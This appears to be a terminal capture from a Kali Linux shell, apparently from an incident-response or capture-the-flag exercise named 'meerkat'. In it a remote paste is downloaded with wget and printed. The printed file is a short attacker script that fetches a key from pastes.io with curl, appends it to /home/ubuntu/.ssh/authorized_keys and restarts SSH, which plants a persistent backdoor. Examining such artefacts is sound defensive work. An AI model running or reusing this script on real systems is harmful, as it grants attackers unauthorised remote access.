 ┌──(root㉿kali)-[~/Desktop/meerkat]
└─# wget https://pastes.io/raw/bx5gcr0et8
--2024-07-15 14:22:08-- https://pastes.io/raw/bx5gcr0et8
Resolving pastes.io (pastes.io)... 178.159.12.230
Connecting to pastes.io (pastes.io)|178.159.12.230|:443... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://pastebin.ai/raw/bx5gcr0et8 [following]
--2024-07-15 14:22:09-- https://pastebin.ai/raw/bx5gcr0et8
Resolving pastebin.ai (pastebin.ai)... 178.159.12.230
Connecting to pastebin.ai (pastebin.ai)|178.159.12.230|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 113 [text/plain]
Saving to: ‘bx5gcr0et8’
bx5gcr0et8 100%[==================================
2024-07-15 14:22:13 (172 MB/s) - ‘bx5gcr0et8’ saved [113/113]
┌──(root㉿kali)-[~/Desktop/meerkat]
└─# cat bx5gcr0et8
#!/bin/bash
curl https://pastes.io/raw/hffgra4unv >> /home/ubuntu/.ssh/authorized_keys
sudo service ssh restart
┌──(root㉿kali)-[~/Desktop/meerkat]
└─#